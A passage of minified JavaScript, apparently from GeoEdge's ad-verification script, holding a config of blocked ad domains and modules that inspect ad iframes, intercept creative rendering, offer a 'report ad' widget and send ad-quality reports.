htaf":"1#1:m","ecaps.iaaionue":"1#1:m","ecaps.phhpylg":"1#1:m","ecaps.neremil":"1#1:m","ecaps.onnoyclah":"1#1:m","ecaps.inniouq":"1#1:m","ecaps.orrohcirtep":"1#1:m","ecaps.errednos":"1#1:m","ecaps.surussus":"1#1:m","ecaps.vexixev":"1#1:m","ecaps.rthhtinez":"1#1:m","ecaps.ittirw":"1#1:m","ecaps.iassalta":"1#1:m","ecaps.errehpic":"1#1:m","ecaps.seesword":"1#1:m","ecaps.icciasom":"1#1:m","ecaps.xevesum":"1#1:m","ecaps.iussubmin":"1#1:m","ecaps.imgidarap":"1#1:m","ecaps.arraslup":"1#1:m","ecaps.arrasauq":"1#1:m","ecaps.llullleuq":"1#1:m","ecaps.zxxatnys":"1#1:m","ecaps.ctcaresset":"1#1:m","moc.kkcilcymkcart":"1#1:m","ecaps.yoyolla":"1#1:m","ecaps.deedibrac":"1#1:m","ecaps.geegarof":"1#1:m","ecaps.iccimarec":"1#1:m","ecaps.enenehparg":"1#1:m","ecaps.kienoh":"1#1:m","ecaps.aetinan":"1#1:m","ecaps.iremylop":"1#1:m","ecaps.rhcneuq":"1#1:m","ecaps.erretnis":"1#1:m","ecaps.meemilbus":"1#1:m","ecaps.errpmet":"1#1:m","ecaps.lddlem":"1#1:m","ecaps.nddner":"1#1:m","ecaps.reerap":"1#1:m","ecaps.iarraehs":"1#1:m","ecaps.errednus":"1#1:m","ecaps.lddlew":"1#1:m","ecaps.uxxurc":"1#1:m","ecaps.deedile":"1#1:m","ecaps.sttsig":"1#1:m","ecaps.seespal":"1#1:m","moc.hfxgc.htlaeh":"1#1:m"},"clkDomains":{"su.mooz":"1#1:66141","hp.moc.adazal":"1#1:66141","ten.ppa2g.og":"1#1:66141","erots.esohcm":"1#1:66141","ofni.krt2.nab":"1#1:66141","moc.esfa2g.xilsppa":"1#1:66141","moc.avnac":"1#1:66141","moc.esfa2g.oglappa":"1#1:66141","pohs.loodnats":"1#1:66141","pohs.seitleb":"1#1:66141","oykot.lam-inim":"1#1:66141","moc.esfa2g.ddliz":"1#1:66141","moc.esiffa2og.eunevabom":"1#1:66141","ecneics.emrof":"1#1:66141","moc.esacocgatniv":"1#1:66141","efil.ssobym":"1#1:66141","moc.zjjiyqaiayxk":"1#1:66141","etis.ytithgiewesol":"1#1:66141"},"arWL":["adclick.g.doubleclick.net","googleads.g.doubleclick.net","www.googleadservices.com","tags-prod.vrvm.com","tags.vrvm.com","vervewireless.com","verve.com","dsp-trk.eskimi.com","paid.outbrain.com","uncn.jp","rd.ane.yahoo.co.jp","feedback.promotionalads.yahoo.co.jp","trc.taboola.com","cdn-javascript.net","adsd.amanad.adtdp.com","www.alibaba.com","cat.fr.eu.criteo.com","cat.nl.eu.criteo.com","www.paypal.com","www.aboutyou.de","www.bonprix.de","www.mediaworld.it","offer.hearingaidsolvers.com","www.alltechradar.com","tpc.googlesyndication.com","logly.co.jp","jprtb.c.appier.net","sg.c.appier.net","tw.c.appier.net","appier.net","aax-us-pdx.amazon-adsystem.com","amazon-adsystem.com"],"bdTs":1766299903,"rates":{"default":0.05,"hfilter":0.00005,"dwrp":0.0004,"fallback_tag":0.0004,"intop":0.0004,"observer":0.0004,"refresh_tag":0.0004,"noad":0.0004,"eventsTimeline":0.000004,"net_err":0.0004,"pimp":0.0004,"slow_cl":0.0004,"bidwon":0.0004,"wraperr_so_hook":0.0004,"wraperr_sf":0.0004,"wraperr_so":0.0004,"noresinfo":0.0004,"headertag":0.0004,"wraperr":0.0004,"error":0.01,"sdk_crash":0.5,"integration_test":0.0004,"oldcdn":0.0004,"diffcdn":0.0004,"sdk_exception":0.5,"debug":0.0004,"unsupported_sdk":0.001,"app_crash":0.5,"webview_missing":0.01,"sdk_anr":0.5,"app_anr":0.5,"gme":1,"mpp":0.001},"gmeSamplesRate":0,"refreshLimit":5,"heavyAdSample":0.5};},{}],6:[function(e,t,n){var r={triggerTypes:{},pbjs:"pbjs",pbjsModule:"pbjs-module",dfp:"dfp",gpt:"gpt",papi:"papi",na:"N/A",heavyAd:1,FROM_URLS:1,BLOCK:"block",REPORT:"report",PUB:"publisher",NET:"network"};r.triggerTypes.floating="40",t.exports=r},{}],7:[function(e,t,n){var d,u=e("./session.js"),p=u.tag,r=document.write,o=document.body.appendChild,a=e("./config.js"),s=a.altTags,l=e("./jsUtils.js"),c=e("./ajax.js"),i=e("./constants"),e=e("./jsUtils.js").once;function f(e,t){"function"==typeof r.call?r.call(e,t):e.write(t)}function m(t){var e=document.getElementsByTagName("head")[0],n=u.meta.w+"x"+u.meta.h,n=u.scriptHost+u.key+"/"+(a.defaultFallback||n)+".json",r=(i=(i=document.querySelector('meta[http-equiv="Content-Security-policy" i]'))&&i.content&&i.content.match(/nonce-([^'"\s;]+)/))&&i[1]||null,i=(window.jspfacb=function(e){r&&(e=e.replace(/<script(\s|>)/g,'<script nonce="'+r+'"$1')),c.sendEvent({type:"fallback_tag",w:u.meta.w,h:u.meta.h,meta:JSON.stringify(u.meta)}),t.open(),window.metadata=u.meta,f(t,unescape(e)),t.close()},document.createElement("script"));i.src=n,i.onerror=function(){var e;if(s&&0<s.length)return c.sendEvent({type:"alt_tags",w:u.meta.w,h:u.meta.h}),e=s[Math.floor(Math.random()*s.length)],t.open(),f(t,e)},e&&o.call(e,i)}t.exports={writeCreative:function(t,n){var r,i,e,o,a,s;function c(e){!0!==e&&t.open();try{r&&r()}catch(e){}n.trust?f(t,p):t.write(p);try{window.frameElement&&-1<window.frameElement.id.indexOf("google_ads_")&&"100%"===window.frameElement.style.minWidth&&"0"===window.frameElement.height&&(window.frameElement.height=t.body.offsetHeight)}catch(e){}try{i&&i()}catch(e){}t.close()}u.fsRan||(d=t,r=n&&n.beforeWrite,i=n&&n.afterWrite,u.async?(e=c,a=!!d.readyState,s="complete"===d.readyState,a&&s?e():a&&!s?(o=window.onload,window.onload=function(){l.once(e)(),"function"==typeof(window.onload=o)&&o.apply(this,arguments)}):a||e()):c(!0))},writeAltAd:e(function(t){t.close(),u.isPAPI||(t.body&&(t.body.innerHTML=""),u.wtype===i.gpt?window.addEventListener("message",function(e){e.data.key===u.key&&"fallbackTag"===e.data.evType&&(u.meta.blocksCount=e.data.blocksCount,m(t))}):m(t))}),writeFallbackTag:m}},{"./ajax.js":3,"./config.js":5,"./constants":6,"./jsUtils.js":14,"./session.js":21}],8:[function(e,t,n){var r=e("./session.js"),a=e("./urlParser.js"),s=e("./utils.js"),c=e("./blackList.js").match,d=e("./blackList.js").isBlocking;function i(t,e){if(e(t),t&&1===t.nodeType&&"IFRAME"===t.tagName)try{t=t.contentWindow.document.documentElement}catch(e){t=t.firstChild}else t=t.firstChild;for(;t;)i(t,e),t=t.nextSibling||t.frameElement&&t.frameElement.nextSibling}function o(){var e;try{return top.location.hostname}catch(e){}return location.ancestorOrigins&&0<location.ancestorOrigins.length?(e=location.ancestorOrigins[0]).substr(e.indexOf("://")+3):window.sf_&&window.sf_.cfg?a.parse(window.sf_.cfg.hostPeerName).hostname:r.meta.topUrl?a.parse(r.meta.topUrl).hostname:void 0}function u(n){window.addEventListener("load",function e(t){window.removeEventListener("load",e),n(t)})}function p(e,t){var n;try{t(e)}catch(e){}if(e.frames&&e.frames.length)for(n=0;n<e.frames.length;n++)p(e[n],t)}function l(e){var t;return function e(t,n){try{n(t)}catch(e){}for(;t.parent&&t.parent!==top;)e(t=t.parent,n)}(e,function(e){t=e.frameElement}),t.parentElement}function f(e){return e&&(e=>{try{return-1===a.parse(e).hostname.indexOf(".geoedge.be")}catch(e){return!0}})(e)}function m(e){var n=[];return p(e,function(e){var t=s.map(e.performance.getEntriesByType("resource"),function(e){return e.name}),e=s.map(e.document.getElementsByTagName("a"),function(e){return e.href}),t=t.concat(e);n.push(t)}),s.filter(s.flatten(n),f)}function g(){return document.documentElement||document.getElementsByTagName("html")[0]||document.body}function h(e){return 1===e.nodeType&&e.tagName&&"IFRAME"===e.tagName.toUpperCase()}function y(e){try{return e.document}catch(e){return!1}}function v(e){return h(e)&&y(e.contentWindow)}function b(e){var t=e.outerHTML;return e.srcdoc||!v(e)?t:(e=e.contentWindow.document.getElementsByTagName("html")[0].innerHTML,t.replace(/<iframe/i,'<iframe srcdoc="'+e.replace(/"/g,"&quot;")+'"'))}function w(e){var t,n,r;return(e=e||g())?(t=e.outerHTML,i(e,function(e){if(1===e.nodeType&&v(e))try{n=e.outerHTML,r=b(e),t=t.replace(n,r)}catch(e){}}),s.trim(t)):'<div id="not-found"></>'}function j(e){e=document.querySelector("iframe[id^="+e+"]");return e&&b(e)}function E(){return j("amznad")}function O(){return j("cto_iframe_")}t.exports={getElements:function(e){var t;return e.getElementsByTagName?(t=[].slice.call(e.getElementsByTagName("*")),[e].concat(t)):[e]},walkTheDOM:i,getTopHostname:o,createEvent:function(e){try{return new Event(e)}catch(t){}try{var t=document.createEvent("Event");return t.initEvent(e,!1,!1),t}catch(t){}},executeOrWait:function(e){"loading"===document.readyState?document.addEventListener("DOMContentLoaded",e):e()},addOnLoad:u,addOnLoadAsync:function(e){var t=setTimeout(function(){u(function(){clearTimeout(t),e()})},0)},walkFrames:p,getAllUrls:m,getAllUrlsFromAllWindows:function(e=r.attachedWins){return s.flatten(s.map(e,m).concat(r.urls))},isIframe:h,isSameOriginWin:y,getAdHtml:w,getAdIframe:function(){return O()||E()},getAmazonIframe:E,getCriteoIframe:O,getLargestIframe:function(){var t=[];return i(g(),function(e){h(e)&&t.push(e)}),t.length?(t.sort(function(e,t){e=e.getBoundingClientRect(),t=t.getBoundingClientRect();return e.width*e.height-t.width*t.height}),s.trim(b(t[t.length-1]))):null},getHtmlOf:function(e,r){var i=[],o=a.parse(e).hostname;return p(top,function(t){var e=s.map(t.performance.getEntriesByType("resource"),function(e){return e.name}),n=s.map(t.document.getElementsByTagName("a"),function(e){return e.href}),e=e.concat(n);s.some(e,function(e){var t=-1<e.indexOf(o),n=r&&-1<e.indexOf(r),e=t||c(e);return t||e.match&&d(e.ver)||n})&&t!==top&&i.push((()=>{var e=l(t);try{if(e.parentElement===top.document.body)return e}catch(e){}return e.parentElement})())}),s.map(i,w).join("\x3c!--delimiter--\x3e")},isTopWindowAccessible:function(){return y(window.top)},isUrlHostnameEqualToTopHostname:function(e){try{return new URL(e).hostname.split(".").slice(-2).join(".")===(o()||location.hostname).split(".").slice(-2).join(".")}catch(e){return null}}}},{"./blackList.js":4,"./session.js":21,"./urlParser.js":23,"./utils.js":24}],9:[function(e,t,n){var r=e("./session.js"),i=e("./config.js");t.exports={load:function(e){window.grumi={key:r.key,advs:i.advs,cfg:{fromGrumi:!0},overrides:{adUnitPath:r.meta.adup,clickUrl:r.meta.dest,lineItemId:r.meta.li,advertiser:r.meta.adv,campaignId:r.meta.ord,creativeId:r.meta.cr,slotElementId:r.meta.adElId,site:r.site,topUrl:r.meta.topUrl,pageViewId:r.pimp}};var t=i.ipUrl,n=document.createElement("script");n.src=t,n.async=e&&!0,(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(n,t)},shouldLoad:function(){var e="true"!==r.isAmp;return void 0!==window.googletag&&e}}},{"./config.js":5,"./session.js":21}],10:[function(e,t,n){t.exports={get:function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=0|(t=window.crypto&&window.crypto.getRandomValues?(t=new Uint8Array(1),window.crypto.getRandomValues(t),t[0]%16):16*Math.random());return("x"===e?t:3&t|8).toString(16)})}}},{}],11:[function(e,t,n){var r=e("./utils.js"),e=e("./constants.js"),i={".headertag":"indexExchange",listenAdFromPrebid:e.pbjs,"pbjs.renderAd(":e.pbjs,"ucTag.renderAd(":e.pbjs,postbid_iframe:e.pbjs,"PWT.displayCreative":"openwrap",amzn_win:"amazon","oxhbjs.cmds":"openx","AdBridg.render":"adBridge","jitaJS.":"rtk",hbTargetingParams:"media.net",".rubicontag.renderCreative(":"rubicon"};t.exports={identifyVendor:function(t){var e=r.fluent(i).keys().find(function(e){return 1<t.indexOf(e)}).val();return i[e]}}},{"./constants.js":6,"./utils.js":24}],12:[function(e,t,n){var r,i=e("./ajax.js"),o=e("./session.js"),a=e("./utils.js"),s=e("./config.js"),c=e("./constants.js"),d=e("./domUtils.js"),e=e("./natives.js"),u=s.heavyAdSample>=Math.random(),p=o.wtype===c.dfp,l=e.postMessage,f=e.ReportingObserver,m={types:["intervention"],buffered:!0};function g(e){var t=p?i.sendEvent:i.sendReport,n=Object.assign({meta:JSON&&JSON.stringify(o.meta)},p?{type:"heavy-ad"}:{html:d.getAdHtml(),et:c.heavyAd,byRate:u});u&&(n.is=!0),t(n)}function h(e){e=a.filter(e,function(e){return e.body&&"HeavyAdIntervention"===e.body.id});a.forEach(e,g),e.length&&o.wtype===c.gpt&&l.call(o.targetWindow,{key:o.key,el:o.meta.adElId,blocked:!0,limit:s.refreshLimit,rate:s.rates.refresh_tag,meta:o.meta,hb:o.hbTag},"*")}t.exports={shouldLoad:function(){return s.heavyAd&&"function"==typeof f},load:function(){(r=new f(h,m)).observe(),window.addEventListener("pagehide",function(){h(r.takeRecords())}),this.loaded=!0},loaded:!1}},{"./ajax.js":3,"./config.js":5,"./constants.js":6,"./domUtils.js":8,"./natives.js":17,"./session.js":21,"./utils.js":24}],13:[function(e,t,n){t.exports={parse:function(t){var n;try{return(new DOMParser).parseFromString(t,"text/html")}catch(e){return n=document.implementation.createHTMLDocument(""),-1<t.toLowerCase().indexOf("<!doctype")?n.documentElement.innerHTML=t:n.body.innerHTML=t,n}},serializeDom:function(e){if((e=9!==e.nodeType&&11!==e.nodeType?e:e.firstElementChild).getHTML)return e.getHTML();if(XMLSerializer)try{return(new XMLSerializer).serializeToString(e)}catch(e){}return""}}},{}],14:[function(e,t,n){function r(e){try{return"function"==typeof Object.getPrototypeOf?Object.getPrototypeOf(e):"object"==typeof e.__proto__?e.__proto__:e.constructor&&"object"==typeof e.constructor.prototype?e.constructor.prototype:null}catch(e){return null}}function a(){return(new Error).stack}t.exports={getPrototypeOf:r,getOwner:function(e,t){if(e&&t in e){for(var n=e;n&&!{}.hasOwnProperty.call(n,t);)n=r(n);return n}},findGetter:function(e,t){if(Object.getOwnPropertyDescriptor)try{return Object.getOwnPropertyDescriptor(e,t).get}catch(e){}try{if(e.__lookupGetter__)return e.__lookupGetter__(t)}catch(e){}},defineGetter:function(e,t,n){if(Object.defineProperty)try{return Object.defineProperty(e,t,{get:n})}catch(e){}if(e.__defineGetter__)try{return e.__defineGetter__(t,n)}catch(e){}},findSetter:function(e,t){if(Object.getOwnPropertyDescriptor)try{return Object.getOwnPropertyDescriptor(e,t).set}catch(e){}try{if(e.__lookupSetter__)return e.__lookupSetter__(t)}catch(e){}},defineSetter:function(e,t,n){if(Object.defineProperty)try{return Object.defineProperty(e,t,{set:n})}catch(e){}if(e.__defineSetter__)try{return e.__defineGetter__(t,n)}catch(e){}},once:function(e,t){var n=!1;return function(){n||e.apply(t||this,arguments),n=!0}},addSetter:function(e,t,n){var r,i,o;i=e,o=t,Object.getOwnPropertyDescriptor(i,o)&&Object.getOwnPropertyDescriptor(i,o).configurable&&(r=e[t],Object.defineProperty(e,t,{set:function(e){return n({value:r=e,stack:a(),callers:(e=>{for(var t=e,n="",r=0;t&&r<10;)n+="caller:"+t,t=t.caller,r+=1;return n})(arguments.callee.caller)})},get:function(){return r},configurable:!1}))},getStack:a,getLastForeignFileNameFromStack:function(e){if(!e)return null;var t,e=(e=e.trim().split("\n"))[e.length-1].trim();let n=null;return!e||-1<e.indexOf("<anonymous>")||-1<e.indexOf("grumi")||-1<e.indexOf("rumcdn.geoedge.be")?null:((t=e.match(/@([^@:\s]+\.js)/))&&(n=t[1]),t=e.match(/([a-zA-Z0-9_-]+\.js):\d+/),n=t?t[1]:n)}}},{}],15:[function(e,t,n){var r=e("./config.js"),i=e("./session.js"),o=e("./natives.js");t.exports={notifyParentOfAction:function(e,t){i.meta.imp=i.imp,o.postMessage.call(i.targetWindow,{key:i.key,el:i.meta.adElId,blocked:t,reported:e,limit:r.refreshLimit,rate:r.rates.refresh_tag,meta:i.meta,hb:i.hbTag},"*")}}},{"./config.js":5,"./natives.js":17,"./session.js":21}],16:[function(e,t,n){var r=e("./session.js");t.exports={excepting:function(e){return function(t){return function(){try{if(r.doubleWrapperInfo.isOuterWrapper||!e.apply(this,arguments))return t.apply(this,arguments)}catch(e){return t.apply(this,arguments)}}}},exceptingCtor:function(e){return function(t){return function(){try{if(r.doubleWrapperInfo.isOuterWrapper||!e.apply(this,arguments))return new t(arguments[0],arguments[2],arguments[3])}catch(e){return new t(arguments[0],arguments[2],arguments[3])}}}},aroundGet:function(e){return function(t){return function(){try{return e.call(this,t)}catch(e){return t.call(this)}}}},after:function(n){return function(t){return function(){var e=t.apply(this,arguments);try{n.apply(this,arguments)}catch(e){}return e}}},before:function(t){return function(e){return function(){return t.apply(this,arguments),e.apply(this,arguments)}}}}},{"./session.js":21}],17:[function(e,t,n){var r=window.fetch,i=window.postMessage,o=window.MutationObserver,a=window.XMLHttpRequest,s=window.Request,c=window.Image,d=window.TextEncoder,u=null,p=window.ReportingObserver;try{u=top.navigation}catch(e){}t.exports={fetch:r,postMessage:i,MutationObserver:o,topNavigation:u,XMLHttpRequest:a,Request:s,Image:c,TextEncoder:d,ReportingObserver:p}},{}],18:[function(e,t,n){var r,i=e("./config.js"),o=e("./utils.js"),a=e("./natives.js").postMessage;function s(t,n){window.addEventListener("message",function(e){e=e.data;e.pbjsResponse&&e.key===n.key&&(r={winningBid:e.auction.winningBid,preWinningBid:e.auction.preWinningBid},t(r))}),a.call(n.targetWindow,{pbjsRequset:!0,key:n.key,adElId:n.meta.adElId,hbAdId:n.pbAdId,isMV:!!(window.requestFunctionFromParent&&window.handleMessageFromParent&&window.evalFunction)},"*")}function c(e){var t=e.meta.adv;return t=t,!o.isEmptyObj(i.prebidAdvId)&&i.prebidAdvId[t]&&e.preWinningBid}t.exports={getPrebidData:function(e,t){if((r={winningBid:c(t)}).winningBid)return e(r);s(e,t)}}},{"./config.js":5,"./natives.js":17,"./utils.js":24}],19:[function(e,t,n){var r,i,o,a,s,c,d=e("./session.js"),u=e("./config.js"),p=e("./ajax.js"),l=e("./creative.js"),f=e("./messaging.js"),e=e("./natives.js"),m=("http"===window.location.protocol.substr(0,4)?window.location.protocol:"https:")+u.apiUrl+u.reportEndpoint,g="//rumcdn.geoedge.be/rbu/popup.html",h=u.rbuConfig,y=Math.random(),v=h&&h.widget.widgetIcon,b=e.postMessage,w=e.fetch;function j(){o.addEventListener("mouseover",function e(){o.appendChild(i),o.removeEventListener("mouseover",e)})}function E(){j(),o.addEventListener("mouseleave",function(){x(),j()}),o.addEventListener("click",function(){x(),document.body.removeChild(o),b.call(d.targetWindow,{key:d.key,rbuRequest:!0,rbuConfig:h,rbuReport:p.buildRbuReport({is:!1,rbu:!0,b:!0,meta:JSON&&JSON.stringify(d.meta)}),showPopup:!0},"*")})}function O(){var e;(r=document.createElement("button")).className="geoedge-rbu",r.id="geoedge-rbu-button",r.style.position="absolute",r.style.bottom="0",r.style.left="0",r.style.zIndex="99999",r.style.width="15px",r.style.height="15px",r.style.background="transparent",r.style.backgroundSize="cover",r.style.border="0px",r.style.paddingTop="1px",r.style.paddingBottom="1px",r.style.paddingLeft="6px",r.style.paddingRight="6px",r.style.backgroundImage="url("+v+")",(i=document.createElement("button")).className="geoedge-rbu",i.id="geoedge-rbu-hover",i.style.position="fixed",i.style.left="16px",i.style.zIndex="99999",i.style.width="auto",i.style.height="15px",i.style.fontSize="12px",i.style.border="0",i.style.backgroundColor=h.widget.backgroundColor,i.style.color=h.widget.fontColor,i.textContent=h.widget.hoverText,(a=document.createElement("div")).className="geoedge-rbu",a.id="geoedge-rbu-overlay",e=document.createElement("span"),a.appendChild(e),a.style.position="fixed",a.style.top="0",a.style.left="0",a.style.width="100%",a.style.height="100%",a.style.textAlign="center",a.style.backgroundColor=h.thankYou.backgroundColor,e.style.position="relative",e.style.top="50%",e.style.color=h.thankYou.fontColor,e.textContent=h.thankYou.message,(o=document.createElement("div")).className="geoedge-rbu",o.id="geoedge-rbu-widget",o.style.position="absolute",o.style.bottom="0",o.style.left="0",o.style.width="100px",o.style.height="15px",E()}function k(){o.appendChild(r),document.body.appendChild(o)}function x(){o.removeChild(i)}function T(){window.addEventListener("message",function(e){e=e.data;e.key===d.key&&e.rbuResponse&&(e.closed?(k(),j()):(document.body.appendChild(a),1===u.onRbu&&setTimeout(function(){f.notifyParentOfAction(!0,!0),l.writeAltAd(document,!0)},2e3)))})}function A(e){var e=e.split("\x3c!----\x3e"),t=e[0];t=t,e=e[1],d.targetWindow.document.body.insertAdjacentHTML("beforeend",t),(t=d.targetWindow.document.createElement("script")).textContent=e,d.targetWindow.document.body.appendChild(t)}function S(t){if(c)return t();var n;s||(s=!0,n=function(e){A(e),c=!0,t()},w.call(d.targetWindow,g).then(function(e){return e.text()}).then(function(e){n(e)}))}function W(e){function t(e){var t=!(i.rbuc=e);e&&p.sendRbuReport(m,i),b.call(n,{key:r,rbuResponse:!0,closed:t},"*")}var n,r,i,o=e.data.rbuConfig,a=e.data.showPopup;n=e.source,r=e.data.key,i=e.data.rbuReport;S(function(){a&&d.targetWindow.rbuPopUp(o,t,t)})}d.frameApi&&d.targetWindow.addEventListener("message",function(e){var t;(t=(t=e).data)&&t.key===d.key&&t.rbuRequest&&(W(e),e.stopImmediatePropagation())}),t.exports={shouldLoad:function(){return y<=u.rbu},load:function(){b.call(d.targetWindow,{key:d.key,rbuRequest:!0,rbuConfig:h},"*"),O(),k(),T()}}},{"./ajax.js":3,"./config.js":5,"./creative.js":7,"./messaging.js":15,"./natives.js":17,"./session.js":21}],20:[function(e,t,n){var r=e("./domUtils.js"),c=e("./session.js");let i=/<script[^>]*\bsrc\s*=\s*["']https?:\/\/([A-Za-z0-9-]{1,4}\.)?seedtag\.com[^"'>]*\.js["'][^>]*>/i,o="seedtag_creative",a=(o,"ge_handled");e=new class{constructor(){this._bindMethods(),this._topWindow=null,this._isSeedtag=!1,this._isObserving=!1,this._mutationObserver=new MutationObserver(this._callback)}init({topWindow:e,tag:t}){this._topWindow=e,this._isSeedtag=this._identifySeedtag(t)}isSeedtag(){return this._isSeedtag}observeMutations(){if(this._isObserving)return!1;if(!this._topWindow)return!1;if(!r.isSameOriginWin(this._topWindow))return!1;try{return this._mutationObserver.observe(this._topWindow.document.body,{childList:!0,subtree:!0}),this._isObserving=!0}catch(e){return!1}}disconnect(){this._mutationObserver&&(this._mutationObserver.disconnect(),this._isObserving=!1)}_bindMethods(){this._callback=this._callback.bind(this)}_identifySeedtag(e=""){return!!e.includes("seedtag.com")&&i.test(e)}_callback(e){e.forEach(e=>{"childList"===e.type&&0<e.addedNodes.length&&e.addedNodes.forEach(e=>{e.nodeType===Node.ELEMENT_NODE&&"IFRAME"===e.tagName&&e.id&&e.id.startsWith(o)&&this._handleIframeAppendedToDOM(e),e.nodeType===Node.ELEMENT_NODE&&e.querySelectorAll('iframe[id^="seedtag_creative"]').forEach(e=>{this._handleIframeAppendedToDOM(e)})})})}_handleIframeAppendedToDOM(e){this._isIframeAlreadyHandled(e)||(this._setIframeAsHandled(e),this._setupDocumentWriteOverride(e))}_isIframeAlreadyHandled(e){return"true"===e.dataset[a]}_setIframeAsHandled(e){e.dataset[a]="true"}_setupDocumentWriteOverride(e){try{if(r.isSameOriginWin(e.contentWindow)){let s=e.contentWindow.document.write;e.contentWindow.document.write=function(e){var{wver:t,wtype:n,key:r,meta:i,site:o,pimp:a}=c,t={wver:t,wtype:n,key:r,meta:i,site:o,pimp:a,tag:e};s.call(this,"<html><body></body></html>"),this.write=s,this.defaultView.grumiInstance={q:[]},t.isSeedtagInstance=!0,window.grumiInstance.createInstance(this.defaultView,this,t)}}}catch(e){}}};t.exports=e},{"./domUtils.js":8,"./session.js":21}],21:[function(e,t,n){var r=e("./config.js"),i=e("./guid.js"),o=e("./headerBidding.js"),a=e("./utils.js"),s=e("./constants.js"),c=e("./prebid.js"),d=e("./a9.js"),u=window.grumi;delete window.grumi,u.imp=u.imp||i.get();p=u.key;var p,e=document.currentScript||a.findLast(document.getElementsByTagName("script"),function(e){return e.src&&-1<e.src.indexOf(p+"/grumi.js")}),i="async"in document.createElement("script"),i=(u.async=i&&e&&e.async,u.scriptId=e.id,u.scriptHost||(u.scriptHost="//rumcdn.geoedge.be/"),(t=>{if(window.performance&&window.performance.getEntriesByName)return a.findLast(performance.getEntriesByName(t),function(e){return e.name===t})})(e.src));i&&(u.isc=0===i.transferSize&&0<i.decodedBodySize,u.client_size=i.encodedBodySize),u.grumiPerformanceEntry=i||{};e=["di","dn","pid","dcid","pn"];if(u.tag=u.tag||"",u.pbGlobal=u.pbGlobal||s.pbjs,u.hbVendor=o.identifyVendor(u.tag),u.hbCpm=a.isDefinedMacro(u.hbPb)?u.hbPb:void 0,u.pbBidder=a.isDefinedMacro(u.pbBidder)?u.pbBidder:void 0,u.hbCurrency=a.isDefinedMacro(u.hbCurrency)?u.hbCurrency:void 0,u.hbSize=a.isDefinedMacro(u.hbSize)?u.hbSize:void 0,u.pbAdId=a.isDefinedMacro(u.pbAdId)?u.pbAdId:void 0,u.pbjsTag=u.hbVendor===s.pbjs||"openwrap"===u.hbVendor,u.aDomains=a.isDefinedMacro(u.hbAdomains)?"string"==typeof(i=u.hbAdomains)?i.split(","):i:void 0,u.isPrebidIntegration=u.wtype===s.pbjs||u.wtype===s.pbjsModule,u.isPAPI=u.wtype===s.papi,u.hasFrameApi=-1<[s.gpt,s.papi].indexOf(u.wtype),u.meta.topUrl=a.isDefinedMacro(u.meta.topUrl)?u.meta.topUrl:void 0,u.meta.adv=u.meta.adv||s.na,u.meta.cr=u.meta.cr||s.na,u.meta.li=u.meta.li||s.na,u.meta.ord=u.meta.ord||s.na,u.isCXM=a.isDefinedMacro(u.isCXM)?u.isCXM:void 0,u.site=a.isDefinedMacro(u.site)?u.site:void 0,u.preWinningBid=u.preWinningBid&&JSON.parse(decodeURIComponent(u.preWinningBid)),u.preWinningAmazonBid=u.preWinningAmazonBid&&JSON.parse(decodeURIComponent(u.preWinningAmazonBid)),u.meta.ua=navigator.userAgent,u.zeusWon=-1<u.tag.indexOf("w.zeus.writeCreative(document,"),a.forEach(e,function(e){a.isDefinedMacro(u.meta[e])||(u.meta[e]=void 0)}),u.doubleWrapperInfo=(o={isInnerWrapper:!1,isOuterWrapper:!1,isDoubleWrapper:!1},u.isSeedtagInstance||(o.isInnerWrapper=!(!u.ci||u.isPAPI),o.isOuterWrapper=-1<u.tag.indexOf("grumi-container"),o.isDoubleWrapper=o.isInnerWrapper||o.isOuterWrapper),o),u.meta.innerKey=(()=>{try{var e,t=/\b(key:){1}\s*["']*([a-f0-9\\-]*){1}\s*["']/g.exec(u.tag);t&&t[0]&&(e=t[0].trim().slice(5,t[0].length-1))}catch(e){}return e||u.ci&&u.key||"na"})(),u.hasMetadataMismatch=(i=a.some(e,function(e){return u.meta[e]}),o=r.accountType===s.PUB&&i,i=r.accountType===s.NET&&!i,o||i),u.doubleWrapperInfo.isDoubleWrapper&&u.hasMetadataMismatch&&(r.accountType===s.PUB?r.accountType=s.NET:r.accountType===s.NET&&(r.accountType=s.PUB)),"dfp"===u.sp&&u.meta.qid&&"%"===u.meta.qid.charAt(0)){try{var l=frameElement.parentElement.parentElement.getAttribute("data-google-query-id")}catch(e){}u.meta.qid=l||u.meta.qid}function f(e){var t=e.winningBid||e.preWinningBid;if(t)try{u.hbTag=!!e.winningBid,u.hbAd=t.ad,u.pbAdId=t.adId,u.pbBidder=t.s2sBidder||t.bidder||t.bidderCode,u.hbCid=t.creativeId,u.aDomains=t.adomain||t.meta&&t.meta.advertiserDomains,u.hbCpm=t.cpm,u.hbCurrency=t.currency,u.meta.w=t.width,u.meta.h=t.height}catch(e){}}u.meta.custom_imp=u.meta.cust_imp&&u.meta.cust_imp+"",u.attachedWins=[window],u.urls=[],u.targetWindow=window.parent,u.setDebug=function(e){u.debug="object"==typeof e?JSON.stringify(e):e},u.setPrebidData=f,u.whenReady=function(t){return d.didAmazonWin(u)?(d.setAmazonParametersToSession(u),t(u)):"gpt"===u.wtype&&u.pbAdId?void c.getPrebidData(function(e){f(e),u.ready=!0,t(u)},u):(u.hbTag=u.isPrebidIntegration,t(u))},t.exports=u},{"./a9.js":1,"./config.js":5,"./constants.js":6,"./guid.js":10,"./headerBidding.js":11,"./prebid.js":18,"./utils.js":24}],22:[function(e,t,n){var r=e("./session.js"),i=e("./domUtils.js");t.exports={getTag:function(){return r.hbTag&&r.hbAd?r.hbAd:r.bustedTag?[r.bustedUrl&&'<img style="display: none" src=//'+r.bustedUrl+"/>",r.bustedTag].join(""):i.getAdIframe()||r.tag}}},{"./domUtils.js":8,"./session.js":21}],23:[function(e,t,n){t.exports={parse:function(e){try{var t,n;return(()=>{try{return window.URL&&"example.com"===new URL("http://example.com").hostname}catch(e){}})()?e instanceof URL?e:-1<e.indexOf("://")?new URL(e):(t=window.location.origin,new URL(e,t)):((n=document.createElement("a")).href=e,{host:n.host,hostname:n.hostname,pathname:n.pathname,search:n.search,hash:n.hash})}catch(e){}}}},{}],24:[function(e,t,n){function r(e){var t,n=[];for(t in e)e.hasOwnProperty(t)&&n.push(t);return n}function i(e,t){for(var n=0;n<e.length;n++)t(e[n],n,e)}var o={keys:function(e){var t,n=[];for(t in e)n.push(t);return n},ownKeys:r,forEach:i,map:function(e,t){for(var n=[],r=0;r<e.length;r++)n.push(t(e[r],r,e));return n},filter:function(e,t){for(var n=[],r=0;r<e.length;r++)t(e[r],r,e)&&n.push(e[r]);return 